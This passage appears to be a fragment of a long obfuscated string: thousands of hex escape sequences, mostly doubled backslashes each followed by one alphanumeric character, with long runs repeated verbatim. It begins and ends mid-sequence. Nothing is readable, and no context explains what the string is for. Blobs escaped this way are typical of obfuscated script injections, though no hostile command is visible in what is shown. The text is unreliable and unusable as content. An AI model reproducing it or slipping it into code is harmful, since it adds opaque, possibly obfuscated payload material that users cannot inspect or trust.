6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4